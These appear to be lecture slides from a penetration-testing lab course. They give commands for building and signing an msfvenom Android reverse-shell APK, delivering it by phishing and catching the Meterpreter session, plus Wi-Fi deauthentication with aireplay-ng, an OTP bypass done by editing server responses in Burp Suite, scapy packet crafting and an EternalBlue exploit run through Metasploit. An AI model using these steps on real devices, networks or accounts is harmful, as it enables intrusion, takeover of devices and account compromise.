In this lecture, we are exploring Kali Linux and an Android device to perform mobile penetration testing.
Kali Linux is one of the Debian-based operating systems with several tools aimed at various information security tasks such as penetration testing, forensics and reverse engineering.
Kali Linux is one of the most-used operating systems for penetration testing.
Android Emulator is used as an Android device on which penetration testing tasks can be performed (if you don’t have an actual Android device).

Slide 238
Exploiting Android using msf-venom
Before we start, let’s talk about MSFvenom.
It is a combination of MSFpayload and MSFencode.
These tools are extremely useful for generating payloads in various formats and encoding these payloads using various encoder modules.
Merging these two tools into a single tool just makes sense.
It standardizes the command-line options, speeds things up a bit by using a single framework instance and handles all possible output formats.
MSFvenom is used to make a payload to penetrate the Android emulator.

Slide 239
Exploiting Android using msf-venom
By using MSFvenom, we create a payload .apk file. For this, we use the following command:
Terminal: msfvenom –p android/meterpreter/reverse_tcp LHOST=Localhost IP LPORT=LocalPort R > android_shell.apk

Slide 240
Exploiting Android using msf-venom
-p — Payload to be used
LHOST — Localhost IP to receive a back connection (Check yours with ifconfig command)
LPORT — Localhost port on which the connection listen for the victim (we set it to 4444)
R — Raw format (we select .apk)
Location — To save the file

Slide 241
Exploiting Android using msf-venom
Note: In this command, we have used the local address because we are demonstrating in the local environment.
To perform in the public network, you should enter your public address in LHOST and enable port forwarding on the router.
After this command, now you can locate your file on the desktop with the name android_shell.apk.

Slide 242

Exploiting Android using msf-venom

Slide 243
Exploiting Android using msf-venom
After we successfully created the .apk file, we need to sign a certificate because Android mobile devices are not allowed to install apps without the appropriately signed certificate. Android devices only install signed .apk files.
We need to sign the .apk file manually in Kali Linux using:
Keytool (preinstalled)
jar signer (preinstalled)
zipalign (need to install)
To sign the .apk file locally, use these commands:
Terminal: keytool -genkey -V -keystore key.keystore -alias hacked -keyalg RSA -keysize 2048 -validity 10000

Slide 244

Exploiting Android using msf-venom
To sign the .apk file locally, use these commands:
Terminal: keytool -genkey -V -keystore key.keystore -alias hacked -keyalg RSA -keysize 2048 -validity 10000

Slide 245

Exploiting Android using msf-venom
Terminal: jarsigner -verbose -sigalg SHA1withRSA -digestalg SHA1 -keystore key.keystore android_shell.apk hacked

Slide 246

Exploiting Android using msf-venom
Terminal: jarsigner -verify -verbose -certs android_shell.apk

Slide 247
Exploiting Android using msf-venom
Zipalign is not preinstalled in Kali Linux, so you will have to install it first.

Slide 248

Exploiting Android using msf-venom
Terminal: zipalign -v 4 android_shell.apk singed_jar.apk

Slide 249

Exploiting Android using msf-venom
Now we have signed our android_shell.apk file successfully and it can be run on any Android environment. Our new filename is singed_jar.apk after the verification with Zipalign.

Slide 250

Exploiting Android using msf-venom
Step 2: is to set up the listener on the Kali Linux machine with multi/handler payload using Metasploit.
Terminal: msfconsole

Slide 251
Exploiting Android using msf-venom
Metasploit begins with the console.

Slide 252

Exploiting Android using msf-venom
Now launch the exploit multi/handler and use the Android payload to listen to the clients.
Terminal: use exploit/multi/handler

Slide 253

Exploiting Android using msf-venom
Next, set the options for payload, listener IP (LHOST) and listener PORT(LPORT). We have used localhost IP, port number 4444 and payload android/meterpreter/reverse_tcp while creating an .apk file with MSFvenom

Slide 254
Exploiting Android using msf-venom
Then we can successfully run the exploit to listen for the reverse connection.
Terminal: run

Slide 255
Exploiting Android using msf-venom
Next, we need to install the malicious Android .apk file to the victim mobile device. In our environment, we are using an Android device version 8.1 (Oreo).
Attacker can share a malicious Android .apk to the victim with the help of social engineering/email phishing.
Now it is time to quickly set up the Android emulator (if you don’t have an Android device).

Slide 256
Exploiting Android using msf-venom
Steps to configure the Android emulator:
Download the image file for the Android x86 code project from the Google Code projects site (https://code.google.com/archive/p/android-x86/downloads)
Create a virtual machine using another version 2.6x kernel in the VMware workstation
Mount the ISO file into VMware options
Finish the process and run the machine in LIVE mode
Set up the Android device
Set up the Google account

Slide 257

Exploiting Android using msf-venom
Note: Android x86 project can connect it to a local network with an Ethernet adapter (VMnet8). If you are using another emulator to penetrate the Android device, you can also use a CLI Android emulator.
After setting up the Android emulator in VM, we are going to download the file from cloud link we have created on Kali Linux and emailed to the victim account.

Slide 258

Exploiting Android using msf-venom
Download the singed_jar.apk file and install it with “unknown resources allowed” on the Android device.

Slide 259

Exploiting Android using msf-venom
Then run and install the .apk file.

Slide 260

Exploiting Android using msf-venom
After complete installation, we are going back to the Kali machine and start the Meterpreter session.
We already started the multi/handler exploit to listen on port 4444 and local IP address. Open up the multi/handler terminal.

Slide 261
Exploiting Android using msf-venom
Bingo! We got the Meterpreter session of the Android device. We can check more details with the sysinfo command, as mentioned in the below screenshot.

Slide 262
Exploiting Android using msf-venom
There are lots of commands available in Meterpreter. By using the “?” help command, you will see more options that we can perform with an Android device.
We have successfully penetrated the Android device using Kali Linux and penetration testing tools.
You can also perform this attack on the public network, using a public IP address and a port-forwarding router.

Slide 263
Exploiting Android using msf-venom
Let’s quickly look at some tips which prevent these types of attack.
Don’t allow downloading any apps from cloud websites
Don’t install apps with an unknown resources enabled option
Use antivirus in a mobile device
Don’t click any random links
Never download an unwanted .doc, PDF or .apk file from unknown source
Always confirm with the source of the file to be doubly sure

Slide 264
RECAP
Exploit (noun): Malicious code to exploit a vulnerability
Exploit (verb): To carry out or use malicious code to exploit a vulnerability
LHOST: A local host where you need to get session after payload execution
LPORT: Local port where you want the session
Payload: An activity to perform after successful exploit execution
RHOST: Remote host or target host
RPORT: Remote port or target port number

Slide 265
1. To perform active and passive reconnaissance using Meltago and HTtrack mirroring tools to collect technical information from any website.
2. Performing Automated Network Reconnaissance Using Recon-ng
3. Collecting Information from Social Networking Sites Using Recon-ng Pushpin
4. Full Scan, Half Open Scan and Stealth scan, Xmas scan …. Using NMAP and store scanning results in different Format
5. Capture HTTP Packet and identify User Id and Password using Wireshark
6. Perform vulnerability scanning using Nessus tool
7. Creating and analyzing spoofed emails using emkei.cz, online tool
8. Intercept Web Traffic using Burp proxy
9. Demonstrate Web Traffic Poisoning using Burp Suite
10. Use Website Template of Gmail to capture userid and Password using SEToolkit
11. Perform Host DIscovery, Service Discovery, Port Scanning using Using Metasploit
12. Enumerates MySQL Info and Enumerates Directories Used by Web Servers by using NMAP
13. To perform active and passive reconnaissance using Meltago and HTtrack mirroring tools to collect technical information from any website.
14. Use Kali Linux on DVWA Cloud
15. Perform SQL injection attack using SQL Map in kaliLinux.
16. Perform session hijacking using Zed Attack Proxy (ZAP).
17. Exploiting vulnerabilities in android mobile operating system
18. Perform wireless penetration testing using aircrack-ng.

Slide 266
Lab Experiment No 18
Perform Wireless Penetration Testing using aircrack-ng.

Slide 267
Wireless Scanning
The aircrack-ng site (www.aircrack-ng.org) contains a list of known compatible wireless adaptors.
The most reliable adapters that can be used with Kali are the ALFA NETWORK cards, especially the AWUS036NHadaptors, which support wireless 802.11 b, g, and n protocols. The Alfa cards are readily available online and will support all the tests and attacks delivered using Kali.
The aircrack tools are particularly well suited to capture the data needed to unhide a hidden ESSID, as shown in the following steps:

Slide 268

Wireless Scanning
At the terminal, confirm that wireless is enabled on the attacking system by entering the following command:
Command: iwconfig

Slide 269
Wireless Enumeration
This step involves setting up the correct hardware and software for Wi-Fi hacking.
Some operating systems, like Windows, allow you to listen to traffic but don’t permit you to inject Wi-Fi traffic, while others, like Linux, allow both.
Also, some important tools used in Wi-Fi hacking like Aircrack-ng work only with specific Wireless adapters.
Once the right hardware and software has been set up, tools like Wireshark can be used to analyze wireless traffic.

Slide 270

Wireless Enumeration
Enable your wireless interface by entering the following (you may need to replace wlan0 with an available wireless interface that was identified in the previous step):
Command: airmon-ng start wlan0

Slide 271

Wireless Enumeration
If you reconfirm with ifconfig, you will see that there is now a monitoring or wlan0mon address in use. Now, use airodump to confirm the available wireless networks, as given in the following command:
Command: airodump-ng wlan0mon

Slide 272
Wireless Enumeration
As you can see, the third network’s ESSID is identified only as <length: 0>. No other name or designation is used.
The length of the hidden ESSID is identified as being composed of some characters; however, this value may not be correct because the ESSID is hidden.
The true ESSID length may actually be shorter or longer than 10 characters.

Slide 273
Wireless Enumeration
What is important is that there may be clients attached to this particular network.
If clients are present, we will deauthenticate the client, forcing them to send the ESSID when they reconnect to the access point.
Rerun airodump, and filter out everything but the target access point.
In this particular case, we will focus on collecting data from the hidden network on channel 11 using the following command: “airodump-ng -c 11 wlan0mon”

Slide 274
Wireless Enumeration
Executing the command removes the output from the multiple wireless sources, and allows the attacker to focus on the target ESSID.
The data that we get when the airodump command is executed indicates that there is one station (40:F0:2F:DC:7A:59) connected to the BSSID (84:10:0D:9E:A1:CD) which is in turn associated with the hidden ESSID.
To capture the ESSID as it is being transmitted, we have to create a condition where we know it will be sent—during the initial stage of the connection between a client and the access point.
Therefore, we will launch a deauthentication attack against both the client and the access point by sending a stream of packets that breaks the connection between them and forces them to reauthenticate.

Slide 275

Gaining Access
To launch the attack, open a new terminal and enter the command as shown in the following screenshot.
Command: aireplay-ng -0 10 -a 84:10:0D:9E:A1:CD -c 40:F0:2F:DC:7A:59 wlan0mon

Slide 276

Gaining Access
Here, 0 indicates that we are launching a deauthentication attack, 10 indicates that we will send 10 deauthentication packets, -a is the target access point, and c is the client’s MAC address):
After all the deauthentication packets have been sent, return to the original window that monitors the network connection on channel 11, as shown in the following screenshot. You will now see the ESSID in the clear.

Slide 277
1. To perform active and passive reconnaissance using Meltago and HTtrack mirroring tools to collect technical information from any website.
2. Performing Automated Network Reconnaissance Using Recon-ng
3. Collecting Information from Social Networking Sites Using Recon-ng Pushpin
4. Full Scan, Half Open Scan and Stealth scan, Xmas scan …. Using NMAP and store scanning results in different Format
5. Capture HTTP Packet and identify User Id and Password using Wireshark
6. Perform vulnerability scanning using Nessus tool
7. Creating and analyzing spoofed emails using emkei.cz, online tool
8. Intercept Web Traffic using Burp proxy
9. Demonstrate Web Traffic Poisoning using Burp Suite
10. Use Website Template of Gmail to capture userid and Password using SEToolkit
11. Perform Host DIscovery, Service Discovery, Port Scanning using Using Metasploit
12. Enumerates MySQL Info and Enumerates Directories Used by Web Servers by using NMAP
13. To perform active and passive reconnaissance using Meltago and HTtrack mirroring tools to collect technical information from any website.
14. Use Kali Linux on DVWA Cloud
15. Perform SQL injection attack using SQL Map in kaliLinux.
16. Perform session hijacking using Zed Attack Proxy (ZAP).
17. Exploiting vulnerabilities in android mobile operating system
18. Perform wireless penetration testing using aircrack-ng.
19. Demonstrate OTP Bypass using Burp Suite

Slide 278
OTP Bypass using Burp Suite

Slide 279


WHAT IS OTP?
OTP stands for a one time password which is used to login in a registered account. It provides a mechanism to login into a network for a single session only.
WHAT is brupsuite?
Burp Suite is one of the most popular penetration testing and vulnerability finder tools, and is often used for checking web application security
In this project, we will explain the whole process to bypass OTP using Burp-Suite.

Slide 280

BRUPSUITE TOOLS - 1. SPIDER: 2. PROXY: 3. INTRUDER: 4. REPEATER: 5. SEQUENCER: 6. DECODER 7. SCANNER:

Slide 281

PROBLEM STATEMENT
Approximately, 175 new websites are created every minute. So, around 252,000 new websites are created every day worldwide.
Goal : To make all the websites fully secured.
Many websites are hacked, causing losses for individuals and companies.
Burp suite consists of a set of tools used for penetration testing of websites and application
PART 1

Slide 282
SOCIAL WELFARE BENEFITS
Penetration testing of web applications
Web vulnerability scanning
Customized scan and attack applications
Acts as an amazing proxy service: BurpSuite helps you proxy all the web-based requests which can even be modified when sent or received.
PART 1

Slide 283

INVENTIVE STEPS (TECHNOLOGIES)
Firstly, select any site for the attack (i.e www.anyexample.com)
Step1: It is to configure your browser proxy with the burp suite and burp suite
proxy listener, for this you need to change your browser settings by going
into preferences and then in the proxy setting.
So the proxy host address is by default 127.0.0.1. And the port is 8080 by default for both protocols (HTTP and HTTPS)
Step2: Now, After Setting up account or login credentials, it needs OTP to verify. Now, turn ON your burpsuite’s intercept.
Now, type any wrong OTP and intercept after capturing the request, do action and send it to the intruder. After sending to the intruder forward the post request. Then the packet code reaches to the intruder from the server.
PART 3

Slide 284

OPERATIONAL FLOW OF THE WORK
In the response the server gives error as codes and if the statement is successful it gives codes like 1, correct, true etc and if the statement is unsuccessful it gives codes like 0, incorrect, false etc.
if we get error or unsuccess codes we have to change it to Success.
{“message”:”OTP incorrect!”,”code”:400,”success”:0}
{“message”:”OTP correct!”,”code”:400,”success”:1}
after changing codes successfully we forward the request to the server. After we send the request to the server, it accepts the query and says OTP is correct.
And hence OTP is bypassed.
PART 3

Slide 285


DEMONSTRATION PART
PART 3

Slide 286
1. To perform active and passive reconnaissance using Meltago and HTtrack mirroring tools to collect technical information from any website.
2. Performing Automated Network Reconnaissance Using Recon-ng
3. Collecting Information from Social Networking Sites Using Recon-ng Pushpin
4. Full Scan, Half Open Scan and Stealth scan, Xmas scan …. Using NMAP and store scanning results in different Format
5. Capture HTTP Packet and identify User Id and Password using Wireshark
6. Perform vulnerability scanning using Nessus tool
7. Creating and analyzing spoofed emails using emkei.cz, online tool
8. Intercept Web Traffic using Burp proxy
9. Demonstrate Web Traffic Poisoning using Burp Suite
10. Use Website Template of Gmail to capture userid and Password using SEToolkit
11. Perform Host DIscovery, Service Discovery, Port Scanning using Using Metasploit
12. Enumerates MySQL Info and Enumerates Directories Used by Web Servers by using NMAP
13. To perform active and passive reconnaissance using Meltago and HTtrack mirroring tools to collect technical information from any website.
14. Use Kali Linux on DVWA Cloud
15. Perform SQL injection attack using SQL Map in kaliLinux.
16. Perform session hijacking using Zed Attack Proxy (ZAP).
17. Exploiting vulnerabilities in android mobile operating system
18. Perform wireless penetration testing using aircrack-ng.
19. Demonstrate OTP Bypass using Burp Suite
20. Packet crafting using “Packet creator” tools Capturing network packets using “wireshark”tool
Manipulate / modify the packets using Colosoft“packetbuilder”, Study the packet behavior before & after packet manipulation.
21. Exploiting eternal blue vulnerability
22. Finding eternal blue vulnerability in windows 7 using “metasploit” tool (onKaliLinux) and exploiting the same.

Slide 287
Packet crafting is the process of manually creating or editing the existing data packets on a network to test network devices. Hackers and network admins use this process to test a network, check firewall rules, find entry points and test network device’s behaviors.
Network data packets contain various information include data, source address, destination address, version, length, protocol, and few other things depending on the protocol. In packet crafting, one creates a completely new packet or edits the existing packet to change the information packet contains. Then, this packet is sent to the network to see the response of network firewall. By changing values in packet, attackers try to find the entry point in the network to intrude
There are so many packet crafting tools here we are uing scapy to perform packet crafting and wireshark to analyse packets
Scapy is a packet manipulation tool for computer networks, originally written in Python by Philippe Biondi. It can forge or decode packets, send them on the wire, capture them, and match requests and replies. It can also handle tasks like scanning, tracerouting, probing, unit tests, attacks, and network discovery

Slide 288

Just type scapy in linux terminal, it will open an interface like this , if it is not there linux will ask you
to install just type y and continue

Slide 289

In this step we are creating a single packet x as shown in fig

Slide 290

Now open wireshark , here we are filtering to see only those packets that we are sending
Now you can see no packets are arrived yet

Slide 291

Now send that one packet which you have created packet x

Slide 292

As you can see in fig we have received that one packet in wirehark what we have sent

Slide 293

Now we will send 2000 packets as shown in fig

Slide 294

Now open wireshark and see all those packets have been captured here , now we can easily
analyse it using wirehark

Slide 295

Double click on whatever packet you want to see and analyse

Slide 296

Here you can see all the information about packets , its src address , its destination address ,internet protocol
version and even more

Slide 297


Slide 298


Slide 299
Exp no 21 : Exploiting Eternal blue vunerability
EternalBlue is both the given name to a series of Microsoft software vulnerabilities and the exploit created by the NSA as a cyberattack tool. Although the EternalBlue exploit — officially named MS17-010 by Microsoft — affects only Windows operating systems, anything that uses the SMBv1 (Server Message Block version 1) file-sharing protocol is technically at risk of being targeted for ransomware and other cyberattacks
The MS17-010 patch was designed to fix the SMBv1 software flaws for all supported Windows operating systems, including Windows Vista, Windows 7, Windows 8.1, Windows 10, Windows Server 2008, Windows Server 2012, and Windows Server 2016. Microsoft also automatically disabled SMBv1 in the latest versions of Windows 10 and Windows Servers 2012 and 2016 by default
As the above information Microsoft has found patch and fixed eternal blue vulnerability , we can till find
this only in not upgraded windows machine since the vulnerability found
Now its hard to exploit eternal blue as they already fixed it in all windows os so still we will see steps
How to do it , as how black hat hackers did at that time

Slide 300

First step is to gather information about the target , here we are using nmap to see all the open
ports and the operating system which the target is using

Slide 301

After running the command as shown above we will find all open port and service the target is
using , if the target Is vulnerable to eternal blue in services it will show it is vulnerable to smbv1

Slide 302

Here in todays updated windows we cant see that vulnerability any more as Microsoft
Has patched that vulnerability, but still we will see steps how to do if found any un updated
system

Slide 303

To exploit eternal blue run msfconsole in linux terminal

Slide 304

After that first step is to search for eternal blue as shown , now use auxillary/scanner/smb/smb_ms17_010

Slide 305

Now we are inside that , see options , now set for the rhost as shown . If eternal blue still exist
then it will automatic on port 445 no need to change, then run if it is vulnerable it will show it exist

Slide 306

Now again search for eternal blue , then use 0 as shown see options

Slide 307

Now set rhost as victim machines ip to exploit

Slide 308

If eternal blue still exist we will get a meterpreter session and totally hacked into the victim device
But now almost microsoft fixed this vulnerablility so we are unable to exploit it in newly installed windows

